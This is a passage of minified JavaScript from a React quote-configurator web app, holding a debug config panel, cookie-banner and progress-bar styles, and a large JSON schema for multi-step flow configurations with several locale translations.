0:t=hn(n,r,a,{outputDownloadOption:d,generatedOffer:c}),t=t.map(function(e){return{name:e.name,values:e.values}}),t=JSON.stringify({identName:s,input:t},void 0,2),y2(t);case 4:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),m=function(){var e=mt()(ft.a.mark(function e(){var t;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=hn(n,r,a,{outputDownloadOption:d,generatedOffer:c}),t=t.map(function(e){return{name:e.name,values:e.values}}),t=JSON.stringify(t,void 0,2),y2(t);case 4:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),f=function(){var e=mt()(ft.a.mark(function e(){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t(""),window.localStorage.setItem("flowConfig",""),window.location.reload();case 3:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),g=(Object(gt.useEffect)(function(){var e=document.getElementById("clearConfigButton");e&&(e.style.display="none"),t(window.localStorage.getItem("flowConfig")||"")},[]),function(){var e=mt()(ft.a.mark(function e(){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t(JSON.stringify(u,null,2));case 1:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}());return ht.a.createElement("div",null,ht.a.createElement("div",null,ht.a.createElement("button",{type:"button",onClick:p},"Export GraphiQL Variables")," ",ht.a.createElement("button",{type:"button",onClick:m},"Export Values")),ht.a.createElement(b2,{value:o,onChange:function(e){return t(e.target.value)}}),ht.a.createElement("div",{style:{marginBottom:"20px"}},ht.a.createElement("button",{type:"button",onClick:e},"Apply config")," ",ht.a.createElement("button",{type:"button",onClick:f},"Clear config")," ",ht.a.createElement("button",{type:"button",onClick:g},"Load server config")),!(null==i||null==(p=i.errors)||!p.length)&&ht.a.createElement("div",{style:{marginBottom:"20px",color:"red"}},null==i||null==(m=i.errors)?void 0:m.length," errors, config will not be applied",ht.a.createElement("div",{style:{overflow:"auto",maxHeight:"200px",color:"black"}},null==i?void 0:i.errors.map(function(e){return ht.a.createElement("p",null,e.stack)}))))}var Vf=Oe.d.div.withConfig({displayName:"CookieBanner__Overlay",componentId:"sc-j6r2ge-0"})(["height:100%;width:100%;position:fixed;z-index:15;top:0;left:0;opacity:1;background-color:rgba(36,47,64,0.75);transition:all 0.3s;",""],function(e){return e.hideBanner&&"\n\t\topacity: 0;\n\t"}),Gf=Oe.d.div.withConfig({displayName:"CookieBanner__Banner",componentId:"sc-j6r2ge-1"})(["",""],function(e){e=e.hideBanner;return"\n  background: #FFF;\n  padding: 6rem;\n  transition: all 0.3s;\n  width: 100%;\n  z-index: 100;\n  @media (max-width: 850px) {\n\t\tpadding: 2rem;\n\t}\n  @media (max-width: 625px) {\n    margin-left: auto;\n    margin-right: auto;\n    margin-top: 2rem;\n    width: 90%;\n\t}\n  \n  ".concat(e&&"\n\t\t\theight: 0;\n\t\t\tpadding: 0 !important;\n\t\t\tmargin: 0 !important;\n\t\t\tborder: none;\n\t\t\t& * {\n\t\t\t\tdisplay: none !important;\n\t\t\t}\n    ","\n\t")}),Wf=Oe.d.div.withConfig({displayName:"CookieBanner__CheckboxWrapper",componentId:"sc-j6r2ge-2"})(["margin:auto;width:7rem;display:flex;align-items:center;"]),Hf=Oe.d.div.withConfig({displayName:"CookieBanner__DetailButtonWrapper",componentId:"sc-j6r2ge-3"})(["display:flex;justify-content:space-between;align-items:center;@media (max-width:500px){justify-content:center;margin-top:1rem;flex-direction:column;}"]),qf=Oe.d.div.withConfig({displayName:"CookieBanner__ButtonDetailsWrapper",componentId:"sc-j6r2ge-4"})(["background-color:#5fed85;margin-bottom:-5px;padding-bottom:5px;background-color:#fff;"]),Yf=Oe.d.div.withConfig({displayName:"CookieBanner__DetailButton",componentId:"sc-j6r2ge-5"})(["min-width:8rem;"," @media (max-width:450px){align-self:center;margin-top:1rem;margin-left:0;}"],function(e){return e.showDetails&&"\n    border: 1px solid #777777;\n    margin-bottom: -1px;\n  "}),Zf=Oe.d.div.withConfig({displayName:"CookieBanner__SelectionWrapper",componentId:"sc-j6r2ge-6"})(["border-radius:5px;background:white;display:flex;margin:1rem 0;justify-content:space-between;@media (max-width:","){justify-content:center;align-items:center;flex-direction:column;& > div:first-child{div{padding-left:0.5rem;}}& > div:last-child{margin-top:1rem;}}@media (max-width:530px){& > div:first-child{flex-direction:column;}& > div:last-child{flex-direction:column;}}div:last-child{border-radius:1.5rem;}& > div:last-child{border:none;align-items:center;}"],function(e){return e.breakpoint}),Jf=Oe.d.div.withConfig({displayName:"CookieBanner__SelectionItemsWrapper",componentId:"sc-j6r2ge-7"})(["display:flex;div:first-child{padding-left:0;@media (max-width:mobile.tablet){padding-left:0.5rem;}}"]),Qf=Oe.d.div.withConfig({displayName:"CookieBanner__SelectionItem",componentId:"sc-j6r2ge-8"})(["",""],function(e){e=e.disabled;return"\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\tjustify-content: center;\n\t\tpadding: 0.5rem;\n\t\t".concat(e&&"\n\t\t\tpointer-events: none;\n\t\t\tcolor: #777777;\n\t\t\tcursor: auto;\n\t\t","\n\t")}),Kf=Oe.d.i.withConfig({displayName:"CookieBanner__CheckboxIcon",componentId:"sc-j6r2ge-9"})(["font-size:20px;margin-right:0.5rem;"]),Xf=Oe.d.i.withConfig({displayName:"CookieBanner__Icon",componentId:"sc-j6r2ge-10"})(["color:black;font-size:14px;margin-left:0.5rem;"]),$f=Oe.d.div.withConfig({displayName:"CookieBanner__DescriptionWrapper",componentId:"sc-j6r2ge-11"})(["justify-content:space-between;margin-top:1rem;@media (max-width:450px){flex-direction:column;}"]),e2=Oe.d.div.withConfig({displayName:"CookieBanner__ButtonWrap",componentId:"sc-j6r2ge-12"})(["display:flex;min-width:8rem;margin-left:1.2rem;div:last-child{height:40px;width:200px;display:flex;justify-content:center;align-items:center;}@media (max-width:850px){margin-left:0rem;}@media (max-width:450px){width:90%;align-self:center;margin-top:1rem;margin-left:0;}"]),t2=Oe.d.div.withConfig({displayName:"CookieBanner__Label",componentId:"sc-j6r2ge-13"})(["font-weight:bold;font-size:1.7rem;"]),n2=Oe.d.div.withConfig({displayName:"CookieBanner__Error",componentId:"sc-j6r2ge-14"})(["color:red;margin-bottom:1rem;"]),r2=Oe.d.div.withConfig({displayName:"CookieBanner__Text",componentId:"sc-j6r2ge-15"})(["line-height:1.9rem;font-size:1.1rem;@media (max-width:450px){width:100%;align-self:center;}"]),a2=Oe.d.div.attrs({role:"button",tabIndex:0}).withConfig({displayName:"CookieBanner__Button",componentId:"sc-j6r2ge-16"})(["",";padding:1rem !important;@media (max-width:","){margin-right:0 !important;}"," "," & :hover{","}",""],r.b,function(e){return e.breakpoint},function(e){return e.showDetails&&"\n      padding: 1rem!important;\n      margin:  0rem!important;\n    "},function(e){return e.detailsButton&&"\n      margin: 0!important;\n    "},function(e){return!e.primary&&"\n      background-color: unset !important;\n      color: unset !important;\n    "},function(e){e=e.primary;return"\n    cursor: pointer;\n    display: flex;\n    border-radius: 5px;\n    margin-bottom: 0.5rem;\n    padding: 0.5rem;\n    max-height: none;\n    line-height: normal;\n    background-color: ".concat(function(e){return e.primary?e.theme.primaryColor:"white"},";\n      :hover {\n      background-color: ").concat(function(e){return e.primary?Object(io.a)(.3,e.theme.primaryColor):Object(io.a)(.6,"#D4D4D4")},";\n    }\n    & span {\n      white-space: nowrap;\n    }\n    ").concat(!e&&"\n      background: none;\n      margin-right: 1rem;\n\t\t\t& span {\n\t\t\t\tborder-bottom: 1px solid #000;\n        padding-bottom: 0.3rem;\n        color: #777777;\n        border-bottom-color: #777777;\n\t\t\t}\n    ","\n\t")}),o2=function(e,t,n,r){return r&&"confirm"===e.type?Object(bt.a)("button_forward_confirm","Offerte aanvragen"):r&&("success_2"===e.key||"success"===e.key&&!t)?Object(bt.a)("button_homepage","Startpagina"):"confirm"===e.type||n?"confirm"!==e.type||n?"confirm"!==t.type&&n?Object(bt.a)("button_forward_continue",Object(bt.a)("continue")):"confirm"===t.type&&n?Object(bt.a)("button_forward_send",Object(bt.a)("send")):void 0:Object(bt.a)("button_forward_send",Object(bt.a)("send")):Object(bt.a)("button_forward_continue",Object(bt.a)("continue"))},i2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__StepRoot",componentId:"sc-a0fd47-0"})(["border-radius:",";display:flex;position:relative;align-items:center;justify-content:center;height:",";flex:1;background-clip:padding-box;background:",";text-align:center;&:not(:last-child){margin-right:2px;}border:",";"],function(e){return e.roundedBorders?"3px":"inherit"},function(e){return null==(e=e.appearanceStyle.progressbar)?void 0:e.height},function(e){var t=e.isSelected,n=e.theme,r=n.darkGray,n=n.primaryColor,a=e.indexSelected,o=e.index,e=e.appearanceStyle;return t||o<a?!t&&null!=e&&null!=(o=e.progressbar)&&o.visualizeCompletedGroups?"green":n:r},function(e){var t;return(2<((t=null==(t=e.appearanceStyle.progressbar)?void 0:t.height)?parseInt(t.replace("px","")):0)||!(null!=(t=e.appearanceStyle.progressbar)&&t.height))&&"1px solid transparent"}),l2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__Root",componentId:"sc-a0fd47-1"})(["display:flex;width:",";margin:",";flex-direction:column;padding:1.75rem 0 1rem 0;position:relative;margin-bottom:2rem;"],function(e){return null==(e=e.appearanceStyle)||null==(e=e.progressbar)?void 0:e.width},function(e){return"center"===(null==(e=e.appearanceStyle)?void 0:e.align)&&"0 auto"}),c2=function(e){var t=e.index,n=e.isSelected,r=e.indexSelected,a=e.roundedBorders,e=e.appearanceStyle;return ht.a.createElement(i2,{roundedBorders:a,index:t,isSelected:n,indexSelected:r,appearanceStyle:e})},s2=function(e){var t=e.visibleGroup,n=e.initialConfig,e=e.price,t=!t.hidePrice&&("input"===t.type||t.showInstantOffer)&&n.instantOffer;return ht.a.createElement(u2,{shouldShowPrice:t},ht.a.createElement(Q,null,ht.a.createElement(K,null,t?e:"")))},u2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__PriceContainer",componentId:"sc-a0fd47-2"})(["display:flex;width:fit-content;z-index:2;margin-left:auto;margin-right:0;margin-top:-30px;@media (max-width:","px){margin-top:",";}"],vt.c,function(e){return e.shouldShowPrice?"-15px":"-30px"}),d2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__Bar",componentId:"sc-a0fd47-3"})(["display:flex;padding:0;align-items:center;"]),p2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__BarBackground",componentId:"sc-a0fd47-4"})(["position:relative;width:100%;background:rgba(0,0,0,0.1);height:",";border-radius:","px;margin-top:5px;"],function(e){return e.barHeight},4),m2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__Filler",componentId:"sc-a0fd47-5"})(["position:absolute;width:","%;background:",";height:",";border-radius:","px;"],function(e){return e.percentage},function(e){return he()(e.theme.primaryColor).toHexString()},function(e){return e.barHeight},4),f2=Oe.d.div.withConfig({displayName:"oneClickProgressbar__ProgressbarLabel",componentId:"sc-a0fd47-6"})(["margin-left:15px;"]),g2=e("./node_modules/jsonschema/lib/index.js"),h2={$schema:"http://json-schema.org/draft-07/schema#",title:"Generated schema for Root",type:"object",properties:{__typename:{type:"string"},errorKeys:{type:"object",properties:{invalid:{type:"string"},pattern:{type:"string"},maxvalue:{type:"string"},minvalue:{type:"string"},mandatory:{type:"string"},maxlength:{type:"string"},minlength:{type:"string"},id:{type:"string"}},required:[]},id:{type:"string"},groups:{type:"array",items:{type:"object",properties:{key:{type:"string"},type:{type:"string"},addon:{type:["string","null"]},label:{type:"string"},iconUrl:{},fragment:{},headline:{type:["string","null"]},hidePrice:{type:["boolean","null"]},jumpoutUrl:{},previewEnabled:{type:["boolean","null"]},hideProgressBar:{type:["boolean","null"]},previewHeadline:{type:["string","null"]},primaryBtnAddon:{type:["string","null"]},groupedMobileView:{type:["boolean","null"]},hideInProgressBar:{type:["boolean","null"]},secondaryBtnLabel:{type:["string","null"]},id:{type:"string"},condition:{},elements:{type:"array",items:{type:"object",properties:{key:{type:"string"},name:{type:"string"},type:{type:"string"},group:{type:"string"},label:{type:"string"},modules:{type:["array","null"],items:{type:"string"}},minimize:{type:"boolean"},suffixRange:{type:"string"},suffixValue:{type:"string"},showInSummary:{type:["boolean","null"]},id:{type:"string"},condition:{type:["object","null"],properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"},id:{type:"string"},or:{type:"array",items:{type:"object",properties:{and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}}}},value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:[]}},and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"},or:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}}},required:[]}}},required:["id"]},constraints:{type:["object","null"],properties:{pattern:{type:"string"},id:{type:"string"},maxlength:{type:"string"}},required:["id"]},defaultCondition:{type:["object","null"],properties:{eckwanne:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]},id:{type:"string"},wellnessdusche:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]},wandhaengend:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}},required:["id"]},errorKeys:{type:["object","null"],properties:{pattern:{type:"string"},id:{type:"string"}},required:["id"]},hideValues:{},split:{type:["object","null"],properties:{key:{type:"string"},size:{type:"number"},id:{type:"string"}},required:["key","size","id"]},tooltip:{type:["object","null"],properties:{0:{type:"string"},1:{type:"string"},2:{type:"string"},3:{type:"string"},4:{type:"string"},5:{type:"string"},6:{type:"string"},7:{type:"string"},8:{type:"string"},9:{type:"string"},10:{type:"string"},11:{type:"string"},12:{type:"string"},13:{type:"string"},14:{type:"string"},15:{type:"string"},16:{type:"string"},17:{type:"string"},18:{type:"string"},19:{type:"string"},20:{type:"string"},21:{type:"string"},22:{type:"string"},23:{type:"string"},24:{type:"string"},25:{type:"string"},26:{type:"string"},27:{type:"string"},28:{type:"string"},29:{type:"string"},30:{type:"string"},31:{type:"string"},32:{type:"string"},33:{type:"string"},34:{type:"string"},35:{type:"string"},36:{type:"string"},37:{type:"string"},38:{type:"string"},39:{type:"string"},40:{type:"string"},41:{type:"string"},42:{type:"string"},43:{type:"string"},44:{type:"string"},45:{type:"string"},46:{type:"string"},47:{type:"string"},48:{type:"string"},49:{type:"string"},50:{type:"string"},51:{type:"string"},52:{type:"string"},53:{type:"string"},54:{type:"string"},55:{type:"string"},56:{type:"string"},57:{type:"string"},58:{type:"string"},59:{type:"string"},60:{type:"string"},61:{type:"string"},62:{type:"string"},63:{type:"string"},64:{type:"string"},65:{type:"string"},66:{type:"string"},67:{type:"string"},68:{type:"string"},69:{type:"string"},70:{type:"string"},71:{type:"string"},72:{type:"string"},73:{type:"string"},74:{type:"string"},75:{type:"string"},76:{type:"string"},77:{type:"string"},78:{type:"string"},79:{type:"string"},80:{type:"string"},81:{type:"string"},82:{type:"string"},83:{type:"string"},84:{type:"string"},85:{type:"string"},86:{type:"string"},87:{type:"string"},88:{type:"string"},89:{type:"string"},90:{type:"string"},91:{type:"string"},92:{type:"string"},93:{type:"string"},94:{type:"string"},95:{type:"string"},96:{type:"string"},97:{type:"string"},98:{type:"string"},99:{type:"string"},100:{type:"string"},101:{type:"string"},102:{type:"string"},103:{type:"string"},104:{type:"string"},105:{type:"string"},106:{type:"string"},107:{type:"string"},108:{type:"string"},109:{type:"string"},110:{type:"string"},111:{type:"string"},112:{type:"string"},113:{type:"string"},114:{type:"string"},115:{type:"string"},116:{type:"string"},117:{type:"string"},118:{type:"string"},119:{type:"string"},120:{type:"string"},121:{type:"string"},122:{type:"string"},123:{type:"string"},124:{type:"string"},125:{type:"string"},126:{type:"string"},127:{type:"string"},128:{type:"string"},129:{type:"string"},130:{type:"string"},131:{type:"string"},132:{type:"string"},id:{type:"string"},description:{type:"string"}},required:["id"]},valueDescription:{type:"array",items:{type:"object",properties:{media:{type:"object",properties:{mediaUrl:{type:["string","null"]},mediaType:{type:"string"},previewImageUrl:{type:["string","null"]},id:{type:"string"}},required:["mediaType","id"]},title:{type:"string"},valueKey:{type:"string"},condition:{type:["object","null"],properties:{or:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}},id:{type:"string"},value:{type:"string"},source:{type:"string"},operator:{type:"string"},and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}}},required:["id"]},description:{type:"string"},id:{type:"string"}},required:["media","title","valueKey","description","id"]}},defaultValue:{},options:{},format:{type:"string"},dataType:{type:"string"},mandatory:{type:"boolean"}},required:["group","suffixRange","suffixValue"]}}},required:["key","type","label","iconUrl","fragment","headline","hidePrice","jumpoutUrl","hideProgressBar","groupedMobileView","hideInProgressBar","id","condition","elements"]}},fragments:{type:"array",items:{}},name:{type:"string"},flowId:{type:"number"},translations:{type:"object",properties:{"de-ch":{type:"object",properties:{"allow-cookies":{type:"string"},"allow-selection":{type:"string"},back:{type:"string"},button_backward:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},"choose-a-file":{type:"string"},"close-modal":{type:"string"},continue:{type:"string"},"cookie-all":{type:"string"},"cookie-banner-text":{type:"string"},"cookie-description-all":{type:"string"},"cookie-description-necessary":{type:"string"},"cookie-description-statistics":{type:"string"},"cookie-necessary":{type:"string"},"cookie-settings":{type:"string"},"cookie-statement":{type:"string"},"cookie-statistics":{type:"string"},"customer-choices":{type:"string"},description:{type:"string"},details:{type:"string"},"di-abbr":{type:"string"},"do-abbr":{type:"string"},"document-download":{type:"string"},"document-upload":{type:"string"},download:{type:"string"},finished:{type:"string"},"fr-abbr":{type:"string"},"gross-price-range":{type:"string"},info_label:{type:"string"},lifetime:{type:"string"},"mi-abbr":{type:"string"},"mo-abbr":{type:"string"},name:{type:"string"},"next-steps-title":{type:"string"},no_internet:{type:"string"},"no-option-selected":{type:"string"},"offer-disclaimer":{type:"string"},"offer-overview-heading":{type:"string"},"offer-overview-title":{type:"string"},or:{type:"string"},"our-phone-number":{type:"string"},"pdf-offer":{type:"string"},"pdf-offer-description":{type:"string"},"phone-number-question":{type:"string"},"preferred-times-question":{type:"string"},price_included:{type:"string"},price_offer:{type:"string"},"privacy-policy":{type:"string"},"privacy-policy-text-on-cookie-banner":{type:"string"},"provider-name":{type:"string"},send:{type:"string"},"show-less":{type:"string"},"show-more":{type:"string"},"that-was-successful":{type:"string"},"total-price-gross":{type:"string"},"upload-instructions-1":{type:"string"},"upload-instructions-2":{type:"string"},"upload-limit-warning":{type:"string"},"use-cookie":{type:"string"},"we-will-contact-you":{type:"string"},"you-contact-us":{type:"string"},"your-document":{type:"string"},"your-document-description":{type:"string"},"your-reference-number":{type:"string"}},required:[]},"de-de":{type:"object",properties:{"allow-cookies":{type:"string"},"allow-selection":{type:"string"},amount:{type:"string"},"are-you-sure":{type:"string"},back:{type:"string"},button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},cancel:{type:"string"},"choose-a-file":{type:"string"},"close-modal":{type:"string"},continue:{type:"string"},"contracting-disclaimer":{type:"string"},"cookie-all":{type:"string"},"cookie-banner-text":{type:"string"},"cookie-description-all":{type:"string"},"cookie-description-necessary":{type:"string"},"cookie-description-statistics":{type:"string"},"cookie-marketing":{type:"string"},"cookie-necessary":{type:"string"},"cookie-preferences":{type:"string"},"cookie-settings":{type:"string"},"cookie-statement":{type:"string"},"cookie-statistics":{type:"string"},copy_and_edit:{type:"string"},"customer-choices":{type:"string"},delete:{type:"string"},delete_element:{type:"string"},description:{type:"string"},details:{type:"string"},"di-abbr":{type:"string"},"do-abbr":{type:"string"},"document-download":{type:"string"},"document-upload":{type:"string"},download:{type:"string"},"download-rental-offer":{type:"string"},duplicate:{type:"string"},edit:{type:"string"},"external-contracting-text-1":{type:"string"},finished:{type:"string"},"fr-abbr":{type:"string"},"gross-price-range":{type:"string"},info_label:{type:"string"},inside:{type:"string"},lifetime:{type:"string"},"mi-abbr":{type:"string"},"mo-abbr":{type:"string"},name:{type:"string"},"next-steps-title":{type:"string"},no_internet:{type:"string"},"no-option-selected":{type:"string"},"offer-disclaimer":{type:"string"},"offer-overview-heading":{type:"string"},"offer-overview-title":{type:"string"},or:{type:"string"},"our-phone-number":{type:"string"},outside:{type:"string"},parameters:{type:"string"},"pdf-offer":{type:"string"},"pdf-offer-description":{type:"string"},"phone-number-question":{type:"string"},"powered-by":{type:"string"},"preferred-times-question":{type:"string"},price:{type:"string"},price_included:{type:"string"},price_offer:{type:"string"},"privacy-policy":{type:"string"},"privacy-policy-text-on-cookie-banner":{type:"string"},product:{type:"string"},"provider-name":{type:"string"},save:{type:"string"},scroll_down:{type:"string"},send:{type:"string"},"show-less":{type:"string"},"show-more":{type:"string"},sum:{type:"string"},"that-was-successful":{type:"string"},"total-price-gross":{type:"string"},"upload-instructions-1":{type:"string"},"upload-instructions-2":{type:"string"},"upload-limit-warning":{type:"string"},"use-cookie":{type:"string"},"we-will-contact-you":{type:"string"},"you-contact-us":{type:"string"},"your-document":{type:"string"},"your-document-description":{type:"string"},"your-reference-number":{type:"string"}},required:[]},"fr-be":{type:"object",properties:{"after-subsidy-amount":{type:"string"},button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},button_homepage:{type:"string"},cannot_upload_photos:{type:"string"},cheap_price_label:{type:"string"},estimate:{type:"string"},estimate_notice:{type:"string"},expensive_price_label:{type:"string"},get_detailed_offer:{type:"string"},get_offer:{type:"string"},include_vat:{type:"string"},info_label:{type:"string"},install_included:{type:"string"},less_details:{type:"string"},more_details:{type:"string"},no_internet:{type:"string"},of:{type:"string"},photo_upload:{type:"string"},privat_checkbox:{type:"string"},question:{type:"string"},"subsidy-amount":{type:"string"}},required:[]},"fr-ch":{type:"object",properties:{"after-subsidy-amount":{type:"string"},button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},"customer-choices":{type:"string"},download:{type:"string"},info_label:{type:"string"},no_internet:{type:"string"},"no-option-selected":{type:"string"},"offer-disclaimer":{type:"string"},"offer-overview-heading":{type:"string"},"offer-overview-title":{type:"string"},"pdf-offer":{type:"string"},"pdf-offer-description":{type:"string"},"subsidy-amount":{type:"string"},"total-price-gross":{type:"string"}},required:[]},"fr-fr":{type:"object",properties:{"after-subsidy-amount":{type:"string"},"allow-cookies":{type:"string"},"allow-selection":{type:"string"},back:{type:"string"},button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},calculator_label_air_fr:{type:"string"},calculator_label_hzr_fr:{type:"string"},calculator_label_pv_thuy_de:{type:"string"},calculator_select_label:{type:"string"},"choose-a-file":{type:"string"},"close-modal":{type:"string"},continue:{type:"string"},"cookie-all":{type:"string"},"cookie-banner-text":{type:"string"},"cookie-description-all":{type:"string"},"cookie-description-necessary":{type:"string"},"cookie-description-statistics":{type:"string"},"cookie-necessary":{type:"string"},"cookie-settings":{type:"string"},"cookie-statement":{type:"string"},"cookie-statistics":{type:"string"},"customer-choices":{type:"string"},description:{type:"string"},details:{type:"string"},"di-abbr":{type:"string"},"do-abbr":{type:"string"},"document-download":{type:"string"},"document-upload":{type:"string"},download:{type:"string"},finished:{type:"string"},"fr-abbr":{type:"string"},"gross-price-range":{type:"string"},info_label:{type:"string"},lifetime:{type:"string"},"mi-abbr":{type:"string"},"mo-abbr":{type:"string"},name:{type:"string"},"next-steps-title":{type:"string"},no_internet:{type:"string"},"no-option-selected":{type:"string"},"offer-disclaimer":{type:"string"},"offer-overview-heading":{type:"string"},"offer-overview-title":{type:"string"},or:{type:"string"},"our-phone-number":{type:"string"},"pdf-offer":{type:"string"},"pdf-offer-description":{type:"string"},"phone-number-question":{type:"string"},"preferred-times-question":{type:"string"},"privacy-policy":{type:"string"},"privacy-policy-text-on-cookie-banner":{type:"string"},"provider-name":{type:"string"},send:{type:"string"},"show-less":{type:"string"},"show-more":{type:"string"},"subsidy-amount":{type:"string"},"that-was-successful":{type:"string"},"total-price-gross":{type:"string"},"upload-instructions-1":{type:"string"},"upload-instructions-2":{type:"string"},"upload-limit-warning":{type:"string"},"use-cookie":{type:"string"},"we-will-contact-you":{type:"string"},"you-contact-us":{type:"string"},"your-document":{type:"string"},"your-document-description":{type:"string"},"your-reference-number":{type:"string"}},required:[]},"it-ch":{type:"object",properties:{button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},"customer-choices":{type:"string"},download:{type:"string"},info_label:{type:"string"},no_internet:{type:"string"},"no-option-selected":{type:"string"},"offer-disclaimer":{type:"string"},"offer-overview-heading":{type:"string"},"offer-overview-title":{type:"string"},"pdf-offer":{type:"string"},"pdf-offer-description":{type:"string"},"total-price-gross":{type:"string"}},required:[]},"nl-be":{type:"object",properties:{button_backward:{type:"string"},button_forward_confirm:{type:"string"},button_forward_continue:{type:"string"},button_forward_send:{type:"string"},button_homepage:{type:"string"},cannot_upload_photos:{type:"string"},cheap_price_label:{type:"string"},estimate:{type:"string"},estimate_notice:{type:"string"},expensive_price_label:{type:"string"},get_detailed_offer:{type:"string"},get_offer:{type:"string"},include_vat:{type:"string"},info_label:{type:"string"},install_included:{type:"string"},less_details:{type:"string"},more_details:{type:"string"},no_internet:{type:"string"},of:{type:"string"},photo_upload:{type:"string"},privat_checkbox:{type:"string"},question:{type:"string"}},required:[]}},required:[]},visualizations:{type:"array",items:{type:"object",properties:{key:{type:"string"},type:{type:"string"},layers:{type:"number"},baseUrl:{type:"string"},startGroup:{type:"string"},layersInside:{type:"array",items:{type:"object",properties:{layer:{type:"number"},pattern:{type:"string"},condition:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"},and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"},or:{type:"array",items:{type:"object",properties:{and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}}},required:["and"]}}},required:[]}}},required:[]}},required:["layer","pattern"]}},layersOutside:{type:"array",items:{type:"object",properties:{layer:{type:"number"},pattern:{type:"string"},condition:{type:"object",properties:{and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"},or:{type:"array",items:{type:"object",properties:{and:{type:"array",items:{type:"object",properties:{value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:["value","source","operator"]}}},required:["and"]}}},required:[]}},value:{type:"string"},source:{type:"string"},operator:{type:"string"}},required:[]}},required:["layer","pattern"]}},triggerHandler:{type:"string"}},required:["key","type","layers","baseUrl","startGroup","layersInside","layersOutside","triggerHandler"]}}},required:["__typename","errorKeys","id","groups","fragments","name","flowId","translations","visualizations"]},y2=function(e){var t=document.createElement("textarea");t.innerText=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),t.remove()},b2=Oe.d.textarea.withConfig({displayName:"debug__EditorTextarea",componentId:"sc-uyoib9-0"})(["margin-top:20px;width:500px;height:150px;"]),w2=["formValues","initial"],C2=void 0;function x2(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Ot(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?x2(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):x2(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function v2(r){var n=Object(gt.useRef)(void 0),a=r.onSubmit?function(e,t,n){return r.onSubmit(e,t,n)}:void 0,o=Object(yt.c)(At),i=Object(yt.c)(Vt),t=Object(yt.c)(Ut),l=t.errorKeys,c=t.appearanceStyle;return ht.a.createElement(Ee.b,{onSubmit:function(e){var t=n.current||a;if(t)return t(e,r.dispatch,Ot(Ot({},r),{},{elementIdx:o,generatedOffer:i}))},initialValues:r.initialValues,keepDirtyOnReinitialize:!0,initialValuesEqual:function(){return!0},validate:function(e){return rf(e,Ot(Ot({},r),{},{elements:t.elements,groups:t.groups,elementIdx:o,generatedOffer:i,errorKeys:l,appearanceStyle:c}))}},function(e){return ht.a.createElement(j2,{appProps:r,renderProps:e,submitHandlerRef:n})})}function _2(t){return Object.keys(t).forEach(function(e){return null===t[e]&&delete t[e]}),t}var E2,kt=Object(gt.createContext)({primaryColor:"",secondaryColor:"",elements:{},button:{},modal:{},info:{},align:""}),Se="display-group",O2=(E2=function(t){function z(){var e=.01*((null==(e=window.visualViewport)?void 0:e.height)||window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(e,"px"))}function F(t){var n,e,r=h.find(function(e){return e.key===t});r?(n=m.filter(function(e){return e.group===r.key})[0],e=m.findIndex(function(e){return e.id===n.id}),w(er(e))):re("/flowFrame/0/".concat(f.key).concat(oe),{replace:!0})}function A(){window.scrollTo(0,0)}function B(){parent.postMessage({event:"ll:scrollToIframeTop"},"*"),Ve(!0)}function R(){var e;return ht.a.createElement(Rr,{isCircleShape:"circle"===(null==(e=d.button)?void 